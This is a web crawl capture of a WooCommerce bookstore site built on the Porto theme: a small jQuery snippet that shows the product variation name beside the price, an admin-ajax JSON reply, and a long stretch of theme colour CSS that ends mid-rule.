				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php
body_size: 40
content:
{"cookie":0,"html":"","time":1769763198}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26
body_size: 12711
content:
a:hover{color: #a4895b}a:active{color: #846d49}ul.list.icons li a{color: #585d62}ul.list.icons li i,ul.list.icons li a:hover{color: #947b52}.list.list-icons li .fa{color: #947b52;border-color: #947b52}.list.list-icons.list-icons-style-3 li .fa{background-color: #947b52}.list.list-ordened li:before{color: #947b52;border-color: #947b52}.list.list-ordened.list-ordened-style-3 li:before{background-color: #947b52}html .list-primary.list-icons li .fa{color: #947b52;border-color: #947b52}html .list-primary.list-icons.list-icons-style-3 li .fa{background-color: #947b52;color: #fff}html .list-primary.list-ordened li:before{color: #947b52}html .list-primary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-secondary.list-icons li .fa{color: #e36159;border-color: #e36159}html .list-secondary.list-icons.list-icons-style-3 li .fa{background-color: #e36159;color: #fff}html .list-secondary.list-ordened li:before{color: #e36159}html .list-secondary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-tertiary.list-icons li .fa{color: #2baab1;border-color: #2baab1}html .list-tertiary.list-icons.list-icons-style-3 li .fa{background-color: #2baab1;color: #fff}html .list-tertiary.list-ordened li:before{color: #2baab1}html .list-tertiary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-quaternary.list-icons li .fa{color: #383f48;border-color: #383f48}html .list-quaternary.list-icons.list-icons-style-3 li .fa{background-color: #383f48;color: #fff}html .list-quaternary.list-ordened li:before{color: #383f48}html .list-quaternary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-dark.list-icons li .fa{color: #2e353e;border-color: #2e353e}html .list-dark.list-icons.list-icons-style-3 li .fa{background-color: #2e353e;color: #fff}html .list-dark.list-ordened li:before{color: #2e353e}html .list-dark.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-light.list-icons li .fa{color: #fff;border-color: #fff}html .list-light.list-icons.list-icons-style-3 li .fa{background-color: #fff;color: #777}html .list-light.list-ordened li:before{color: #fff}html .list-light.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #777}ul[class^="wsp-"] li:before{color: #947b52}.fontawesome-icon-list > div:hover,.sample-icon-list > div:hover{color: #947b52}.fontawesome-icon-list > div:hover .text-muted,.sample-icon-list > div:hover .text-muted{color: #947b52}ul.nav-pills > li.active > a{background-color: #947b52;color: #fff}ul.nav-pills > li.active > a:hover,ul.nav-pills > li.active > a:focus{background-color: #947b52;color: #fff}html ul.nav-pills-primary a{color: #947b52}html ul.nav-pills-primary a:hover{color: #a4895b}html ul.nav-pills-primary a:focus{color: #a4895b}html ul.nav-pills-primary a:active{color: #846d49}html ul.nav-pills-primary > li.active > a{background-color: #947b52}html ul.nav-pills-primary > li.active > a:hover,html ul.nav-pills-primary > li.active > a:focus{background-color: #947b52}html ul.nav-pills-secondary a{color: #e36159}html ul.nav-pills-secondary a:hover{color: #e7766f}html ul.nav-pills-secondary a:focus{color: #e7766f}html ul.nav-pills-secondary a:active{color: #df4c43}html ul.nav-pills-secondary > li.active > a{background-color: #e36159}html ul.nav-pills-secondary > li.active > a:hover,html ul.nav-pills-secondary > li.active > a:focus{background-color: #e36159}html ul.nav-pills-tertiary a{color: #2baab1}html ul.nav-pills-tertiary a:hover{color: #30bec6}html ul.nav-pills-tertiary a:focus{color: #30bec6}html ul.nav-pills-tertiary a:active{color: #26969c}html ul.nav-pills-tertiary > li.active > a{background-color: #2baab1}html ul.nav-pills-tertiary > li.active > a:hover,html ul.nav-pills-tertiary > li.active > a:focus{background-color: #2baab1}html ul.nav-pills-quaternary a{color: #383f48}html ul.nav-pills-quaternary a:hover{color: #434c56}html ul.nav-pills-quaternary a:focus{color: #434c56}html ul.nav-pills-quaternary a:active{color: #2d323a}html ul.nav-pills-quaternary > li.active > a{background-color: #383f48}html ul.nav-pills-quaternary > li.active > a:hover,html ul.nav-pills-quaternary > li.active > a:focus{background-color: #383f48}html ul.nav-pills-dark a{color: #2e353e}html ul.nav-pills-dark a:hover{color: #39424d}html ul.nav-pills-dark a:focus{color: #39424d}html ul.nav-pills-dark a:active{color: #23282f}html ul.nav-pills-dark > li.active > a{background-color: #2e353e}html ul.nav-pills-dark > li.active > a:hover,html ul.nav-pills-dark > li.active > a:focus{background-color: #2e353e}html ul.nav-pills-light a{color: #fff}html ul.nav-pills-light a:hover{color: #fff}html ul.nav-pills-light a:focus{color: #fff}html ul.nav-pills-light a:active{color: #f2f2f2}html ul.nav-pills-light > li.active > a{background-color: #fff}html ul.nav-pills-light > li.active > a:hover,html ul.nav-pills-light > li.active > a:focus{background-color: #fff}.accordion .card-header a{color: #947b52}html .accordion.accordion-primary .card-header{background-color: #947b52 !important}html .accordion.accordion-primary .card-header a{color: #fff}html .accordion.accordion-secondary .card-header{background-color: #e36159 !important}html .accordion.accordion-secondary .card-header a{color: #fff}html .accordion.accordion-tertiary .card-header{background-color: #2baab1 !important}html .accordion.accordion-tertiary .card-header a{color: #fff}html .accordion.accordion-quaternary .card-header{background-color: #383f48 !important}html .accordion.accordion-quaternary .card-header a{color: #fff}html .accordion.accordion-dark .card-header{background-color: #2e353e !important}html .accordion.accordion-dark .card-header a{color: #fff}html .accordion.accordion-light .card-header{background-color: #fff !important}html .accordion.accordion-light .card-header a{color: #777}section.toggle label{color: #947b52;border-left-color: #947b52}section.toggle.active > label{background-color: #947b52;border-color: #947b52;color: #fff}.toggle-simple section.toggle > label:after{background-color: #947b52}html .toggle-primary .toggle label{color: #947b52;border-left-color: #947b52;border-right-color: #947b52}html .toggle-primary .toggle.active > label{background-color: #947b52;border-color: #947b52;color: #fff}html .toggle-primary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-primary.toggle-simple .toggle > label:after{background-color: #947b52}html .toggle-secondary .toggle label{color: #e36159;border-left-color: #e36159;border-right-color: #e36159}html .toggle-secondary .toggle.active > label{background-color: #e36159;border-color: #e36159;color: #fff}html .toggle-secondary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-secondary.toggle-simple .toggle > label:after{background-color: #e36159}html .toggle-tertiary .toggle label{color: #2baab1;border-left-color: #2baab1;border-right-color: #2baab1}html .toggle-tertiary .toggle.active > label{background-color: #2baab1;border-color: #2baab1;color: #fff}html .toggle-tertiary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-tertiary.toggle-simple .toggle > label:after{background-color: #2baab1}html .toggle-quaternary .toggle label{color: #383f48;border-left-color: #383f48;border-right-color: #383f48}html .toggle-quaternary .toggle.active > label{background-color: #383f48;border-color: #383f48;color: #fff}html .toggle-quaternary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-quaternary.toggle-simple .toggle > label:after{background-color: #383f48}html .toggle-dark .toggle label{color: #2e353e;border-left-color: #2e353e;border-right-color: #2e353e}html .toggle-dark .toggle.active > label{background-color: #2e353e;border-color: #2e353e;color: #fff}html .toggle-dark.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-dark.toggle-simple .toggle > label:after{background-color: #2e353e}html .toggle-light .toggle label{color: #fff;border-left-color: #fff;border-right-color: #fff}html .toggle-light .toggle.active > label{background-color: #fff;border-color: #fff;color: #777}html .toggle-light.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-light.toggle-simple .toggle > label:after{background-color: #fff}html .blockquote-primary{border-color: #947b52 !important}html .blockquote-secondary{border-color: #e36159 !important}html .blockquote-tertiary{border-color: #2baab1 !important}html .blockquote-quaternary{border-color: #383f48 !important}html .blockquote-dark{border-color: #2e353e !important}html .blockquote-light{border-color: #fff !important}div.wpb_single_image .porto-vc-zoom .zoom-icon{background-color: #947b52}div.wpb_single_image .porto-vc-zoom .zoom-icon:hover{background-color: #a4895b}.img-thumbnail .zoom,.thumb-info .zoom,.img-thumbnail .link,.thumb-info .link{background-color: #947b52}.img-thumbnail .zoom:hover,.thumb-info .zoom:hover,.img-thumbnail .link:hover,.thumb-info .link:hover{background-color: #a4895b}html .label-primary{background-color: #947b52;border-color: #947b52}html .label-secondary{background-color: #e36159;border-color: #e36159}html .label-tertiary{background-color: #2baab1;border-color: #2baab1}html .label-quaternary{background-color: #383f48;border-color: #383f48}html .label-dark{background-color: #2e353e;border-color: #2e353e}html .label-light{background-color: #fff;border-color: #fff}html .alert-primary{background-color: #947b52;border-color: #8a734d;color: #fff}html .alert-primary .alert-link{color: #fff}html .alert-secondary{background-color: #e36159;border-color: #e1554c;color: #fff}html .alert-secondary .alert-link{color: #fff}html .alert-tertiary{background-color: #2baab1;border-color: #289ea5;color: #fff}html .alert-tertiary .alert-link{color: #fff}html .alert-quaternary{background-color: #383f48;border-color: #31373f;color: #fff}html .alert-quaternary .alert-link{color: #fff}html .alert-dark{background-color: #2e353e;border-color: #272d35;color: #fff}html .alert-dark .alert-link{color: #fff}html .alert-light{background-color: #fff;border-color: #f7f7f7;color: #777}html .alert-light .alert-link{color: #777}.porto-concept strong{color: #947b52;font-family: Shadows Into Light}.fc-slideshow nav .fc-left i,.fc-slideshow nav .fc-right i{color: #947b52}.circular-bar.only-icon .fa{color: #947b52}html .section.section-primary{background-color: #947b52 !important;border-color: #846d49 !important;color: #fff}html .section.section-primary h1,html .section.section-primary h2,html .section.section-primary h3,html .section.section-primary h4,html .section.section-primary h5,html .section.section-primary h6{color: #fff}html .section.section-primary p{color: #e6e6e6}html .section.section-primary-scale-2{background-color: #736040 !important;border-color: #635237 !important}html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #736040}html .section.section-secondary{background-color: #e36159 !important;border-color: #df4c43 !important;color: #fff}html .section.section-secondary h1,html .section.section-secondary h2,html .section.section-secondary h3,html .section.section-secondary h4,html .section.section-secondary h5,html .section.section-secondary h6{color: #fff}html .section.section-secondary p{color: #e6e6e6}html .section.section-secondary-scale-2{background-color: #dc372d !important;border-color: #cd2c23 !important}html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #dc372d}html .section.section-tertiary{background-color: #2baab1 !important;border-color: #26969c !important;color: #fff}html .section.section-tertiary h1,html .section.section-tertiary h2,html .section.section-tertiary h3,html .section.section-tertiary h4,html .section.section-tertiary h5,html .section.section-tertiary h6{color: #fff}html .section.section-tertiary p{color: #e6e6e6}html .section.section-tertiary-scale-2{background-color: #218388 !important;border-color: #1c6f73 !important}html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #218388}html .section.section-quaternary{background-color: #383f48 !important;border-color: #2d323a !important;color: #fff}html .section.section-quaternary h1,html .section.section-quaternary h2,html .section.section-quaternary h3,html .section.section-quaternary h4,html .section.section-quaternary h5,html .section.section-quaternary h6{color: #fff}html .section.section-quaternary p{color: #e6e6e6}html .section.section-quaternary-scale-2{background-color: #22262b !important;border-color: #17191d !important}html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #22262b}html .section.section-dark{background-color: #2e353e !important;border-color: #23282f !important;color: #fff}html .section.section-dark h1,html .section.section-dark h2,html .section.section-dark h3,html .section.section-dark h4,html .section.section-dark h5,html .section.section-dark h6{color: #fff}html .section.section-dark p{color: #e6e6e6}html .section.section-dark-scale-2{background-color: #181c21 !important;border-color: #0d0f12 !important}html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #181c21}html .section.section-light{background-color: #fff !important;border-color: #f2f2f2 !important;color: #777}html .section.section-light h1,html .section.section-light h2,html .section.section-light h3,html .section.section-light h4,html .section.section-light h5,html .section.section-light h6{color: #777}html .section.section-light p{color: #5e5e5e}html .section.section-light-scale-2{background-color: #e6e6e6 !important;border-color: #d9d9d9 !important}html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #777}html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #e6e6e6}html .section.section-default-scale-1{background-color: #dbdbdb !important;border-top-color: #d3d3d3 !important}html .section.section-default-scale-2{background-color: #c1c1c1 !important;border-top-color: #b9b9b9 !important}html .section.section-default-scale-3{background-color: #a8a8a8 !important;border-top-color: #a0a0a0 !important}html .section.section-default-scale-4{background-color: #8e8e8e !important;border-top-color: #868686 !important}html .section.section-default-scale-5{background-color: #757575 !important;border-top-color: #6d6d6d !important}html .section.section-default-scale-6{background-color: #5b5b5b !important;border-top-color: #535353 !important}html .section.section-default-scale-7{background-color: #424242 !important;border-top-color: #3a3a3a !important}html .section.section-default-scale-8{background-color: #282828 !important;border-top-color: #202020 !important}html .section.section-default-scale-9{background-color: #0f0f0f !important;border-top-color: #070707 !important}html .popover-primary .popover-title{background-color: #947b52 !important;color: #fff !important}html .popover-secondary .popover-title{background-color: #e36159 !important;color: #fff !important}html .popover-tertiary .popover-title{background-color: #2baab1 !important;color: #fff !important}html .popover-quaternary .popover-title{background-color: #383f48 !important;color: #fff !important}html .popover-dark .popover-title{background-color: #2e353e !important;color: #fff !important}html .popover-light .popover-title{background-color: #fff !important;color: #777 !important}html .divider.divider-primary i{color: #947b52}html .divider.divider-primary.divider-small hr{background: #947b52}html .divider.divider-secondary i{color: #e36159}html .divider.divider-secondary.divider-small hr{background: #e36159}html .divider.divider-tertiary i{color: #2baab1}html .divider.divider-tertiary.divider-small hr{background: #2baab1}html .divider.divider-quaternary i{color: #383f48}html .divider.divider-quaternary.divider-small hr{background: #383f48}html .divider.divider-dark i{color: #2e353e}html .divider.divider-dark.divider-small hr{background: #2e353e}html .divider.divider-light i{color: #fff}html .divider.divider-light.divider-small hr{background: #fff}html .divider.divider-style-2.divider-primary i{background: #947b52;color: #fff}html .divider.divider-style-2.divider-secondary i{background: #e36159;color: #fff}html .divider.divider-style-2.divider-tertiary i{background: #2baab1;color: #fff}html .divider.divider-style-2.divider-quaternary i{background: #383f48;color: #fff}html .divider.divider-style-2.divider-dark i{background: #2e353e;color: #fff}html .divider.divider-style-2.divider-light i{background: #fff;color: #777}html .divider.divider-style-3.divider-primary i{border-color: #947b52}html .divider.divider-style-3.divider-secondary i{border-color: #e36159}html .divider.divider-style-3.divider-tertiary i{border-color: #2baab1}html .divider.divider-style-3.divider-quaternary i{border-color: #383f48}html .divider.divider-style-3.divider-dark i{border-color: #2e353e}html .divider.divider-style-3.divider-light i{border-color: #fff}.pricing-table li{color: #585d62}.pricing-table h3 .desc,.pricing-table h3 span{color: #585d62}.pricing-table .plan{color: #585d62}.pricing-table .most-popular h3{background-color: #947b52;color: #fff}.pricing-table .most-popular h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3{background-color: #947b52;color: #fff}.pricing-table.pricing-table-flat .plan h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3 span{font-family: Verdana, Geneva, sans-serif;background: #947b52;color: #fff}.pricing-table .most-popular{border-color: #947b52}html .pricing-table .plan-primary h3{background-color: #947b52;color: #fff}html .pricing-table .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3{background-color: #947b52;color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 span{background: #947b52;color: #fff}html .pricing-table .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 span{background: #e36159;color: #fff}html .pricing-table .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 span{background: #2baab1;color: #fff}html .pricing-table .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 span{background: #383f48;color: #fff}html .pricing-table .plan-dark h3{background-color: #2e353e;color: #fff}html .pricing-table .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3{background-color: #2e353e;color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 span{background: #2e353e;color: #fff}html .pricing-table .plan-light h3{background-color: #fff;color: #777}html .pricing-table .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3{background-color: #fff;color: #777}html .pricing-table.pricing-table-flat .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3 span{background: #fff;color: #777}html .pricing-table .plan-primary{border-color: #947b52}html .pricing-table .plan-secondary{border-color: #e36159}html .pricing-table .plan-tertiary{border-color: #2baab1}html .pricing-table .plan-quaternary{border-color: #383f48}html .pricing-table .plan-dark{border-color: #2e353e}html .pricing-table .plan-light{border-color: #fff}.home-intro .get-started a:not(.btn){color: #585d62}.home-intro p em{font-family: Shadows Into Light;color: #947b52}.home-intro.light p{color: #947b52}html .home-intro-primary{background: #947b52;color: #fff}html .home-intro-primary .get-started a:not(.btn){color: #fff}html .home-intro-primary p,html .home-intro-primary p em{color: #fff}html .home-intro-primary.light p{color: #fff}html .home-intro-secondary{background: #e36159;color: #fff}html .home-intro-secondary .get-started a:not(.btn){color: #fff}html .home-intro-secondary p,html .home-intro-secondary p em{color: #fff}html .home-intro-secondary.light p{color: #fff}html .home-intro-tertiary{background: #2baab1;color: #fff}html .home-intro-tertiary .get-started a:not(.btn){color: #fff}html .home-intro-tertiary p,html .home-intro-tertiary p em{color: #fff}html .home-intro-tertiary.light p{color: #fff}html .home-intro-quaternary{background: #383f48;color: #fff}html .home-intro-quaternary .get-started a:not(.btn){color: #fff}html .home-intro-quaternary p,html .home-intro-quaternary p em{color: #fff}html .home-intro-quaternary.light p{color: #fff}html .home-intro-dark{background: #2e353e;color: #fff}html .home-intro-dark .get-started a:not(.btn){color: #fff}html .home-intro-dark p,html .home-intro-dark p em{color: #fff}html .home-intro-dark.light p{color: #fff}html .home-intro-light{background: #fff;color: #777}html .home-intro-light .get-started a:not(.btn){color: #777}html .home-intro-light p,html .home-intro-light p em{color: #777}html .home-intro-light.light p{color: #777}html .background-color-primary{background-color: #947b52 !important}html .background-color-secondary{background-color: #e36159 !important}html .background-color-tertiary{background-color: #2baab1 !important}html .background-color-quaternary{background-color: #383f48 !important}html .background-color-dark{background-color: #2e353e !important}html .background-color-light{background-color: #fff !important}.page-not-found h4{color: #585d62}.timeline-balloon .balloon-time .time-dot::before{border-color: #947b52}.timeline-balloon .balloon-time .time-dot::after{background-color: #947b52}section.exp-timeline .timeline-bar{background: #2e353e}section.exp-timeline .timeline-box.right:before{background: #2e353e !important;box-shadow: 0 0 0 3px #ecf1f7, 0 0 0 6px #2e353e !important}section.exp-timeline .timeline-box.right:after{background: #947b52}.floating-menu .floating-menu-btn-collapse-nav{background: #947b52}@media (min-width: 992px){.floating-menu .floating-menu-nav-main nav > ul > li > a:after{background: #947b52}}.icon-featured{background-color: #947b52}.featured-box .icon-featured{background-color: #947b52}.featured-box .icon-featured:after{border-color: #947b52}.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4{color: #947b52}.featured-box .aio-icon-header h3.aio-icon-title{color: #947b52}.porto-history .featured-box .box-content{border-top-color: #947b52}.featured-box .wpb_heading{color: #947b52}.featured-boxes-style-3 .featured-box .icon-featured{border-color: #947b52;color: #947b52}.featured-boxes-style-4 .featured-box .icon-featured{border-color: #947b52;color: #947b52}.featured-boxes-style-5 .featured-box .icon-featured,.featured-boxes-style-6 .featured-box .icon-featured,.featured-boxes-style-7 .featured-box .icon-featured,.featured-boxes-style-8 .featured-box .icon-featured{color: #947b52}.featured-box-effect-2 .icon-featured:after{box-shadow: 0 0 0 3px #947b52}.featured-box-effect-3 .icon-featured:after{box-shadow: 0 0 0 10px #947b52}.featured-box-effect-3:hover .icon-featured{background: #947b52}.feature-box .feature-box-icon{background-color: #947b52}.feature-box.feature-box-style-2 .feature-box-icon i,.feature-box.feature-box-style-3 .feature-box-icon i,.feature-box.feature-box-style-4 .feature-box-icon i,.feature-box.feature-box-style-5 .feature-box-icon i,.feature-box.feature-box-style-6 .feature-box-icon i{color: #947b52}.feature-box.feature-box-style-3 .feature-box-icon{border-color: #947b52}.feature-box .feature-box-icon{background-color: #947b52}.feature-box.feature-box-primary .feature-box-icon i{color: #947b52}.feature-box .feature-box-icon{background-color: #e36159}.feature-box.feature-box-secondary .feature-box-icon i{color: #e36159}.feature-box .feature-box-icon{background-color: #2baab1}.feature-box.feature-box-tertiary .feature-box-icon i{color: #2baab1}.feature-box .feature-box-icon{background-color: #383f48}.feature-box.feature-box-quaternary .feature-box-icon i{color: #383f48}.feature-box .feature-box-icon{background-color: #2e353e}.feature-box.feature-box-dark .feature-box-icon i{color: #2e353e}.feature-box .feature-box-icon{background-color: #fff}.feature-box.feature-box-light .feature-box-icon i{color: #fff}.featured-box-primary .icon-featured{background-color: #947b52}.featured-box-primary .icon-featured:after{border-color: #947b52}.featured-box-primary h4{color: #947b52}html .featured-box-primary .icon-featured{background-color: #947b52}html .featured-box-primary h4{color: #947b52}html .featured-box-primary .box-content{border-top-color: #947b52}html .featured-box-secondary .icon-featured{background-color: #e36159}html .featured-box-secondary h4{color: #e36159}html .featured-box-secondary .box-content{border-top-color: #e36159}html .featured-box-tertiary .icon-featured{background-color: #2baab1}html .featured-box-tertiary h4{color: #2baab1}html .featured-box-tertiary .box-content{border-top-color: #2baab1}html .featured-box-quaternary .icon-featured{background-color: #383f48}html .featured-box-quaternary h4{color: #383f48}html .featured-box-quaternary .box-content{border-top-color: #383f48}html .featured-box-dark .icon-featured{background-color: #2e353e}html .featured-box-dark h4{color: #2e353e}html .featured-box-dark .box-content{border-top-color: #2e353e}html .featured-box-light .icon-featured{background-color: #fff}html .featured-box-light h4{color: #fff}html .featured-box-light .box-content{border-top-color: #fff}html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured{border-color: #947b52;color: #947b52}html .featured-boxes-style-3 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-3 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-3 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured{border-color: #2e353e;color: #2e353e}html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured{border-color: #947b52;color: #947b52}html .featured-boxes-style-4 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-4 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-4 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured{border-color: #2e353e;color: #2e353e}html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-5 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-5 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-5 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-6 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-6 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-6 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-8 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-8 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-8 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-box-effect-2.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 3px #947b52}html .featured-box-effect-2.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 3px #e36159}html .featured-box-effect-2.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 3px #2baab1}html .featured-box-effect-2.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 3px #383f48}html .featured-box-effect-2.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 3px #2e353e}html .featured-box-effect-2.featured-box-light .icon-featured:after{box-shadow: 0 0 0 3px #fff}html .featured-box-effect-3.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 10px #947b52}html .featured-box-effect-3.featured-box-primary:hover .icon-featured{background: #947b52 !important}html .featured-box-effect-3.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 10px #e36159}html .featured-box-effect-3.featured-box-secondary:hover .icon-featured{background: #e36159 !important}html .featured-box-effect-3.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 10px #2baab1}html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured{background: #2baab1 !important}html .featured-box-effect-3.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 10px #383f48}html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured{background: #383f48 !important}html .featured-box-effect-3.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 10px #2e353e}html .featured-box-effect-3.featured-box-dark:hover .icon-featured{background: #2e353e !important}html .featured-box-effect-3.featured-box-light .icon-featured:after{box-shadow: 0 0 0 10px #fff}html .featured-box-effect-3.featured-box-light:hover .icon-featured{background: #fff !important}html .featured-box-effect-7.featured-box-primary .icon-featured:before{color: #947b52}html .featured-box-effect-7.featured-box-secondary .icon-featured:before{color: #e36159}html .featured-box-effect-7.featured-box-tertiary .icon-featured:before{color: #2baab1}html .featured-box-effect-7.featured-box-quaternary .icon-featured:before{color: #383f48}html .featured-box-effect-7.featured-box-dark .icon-featured:before{color: #2e353e}html .featured-box-effect-7.featured-box-light .icon-featured:before{color: #fff}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background-color: #806b47}.owl-carousel.show-nav-title .owl-nav [class*="owl-"]{color: #21293c}.owl-carousel .owl-nav [class*="owl-"]{border-color: #947b52 #947b52 #736040;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.owl-carousel .owl-nav [class*="owl-"]:hover,.owl-carousel .owl-nav [class*="owl-"]:active,.owl-carousel .owl-nav [class*="owl-"]:focus{border-color: #846d49;background-color: #846d49}.product-thumbs-slider.owl-carousel .thumb-nav 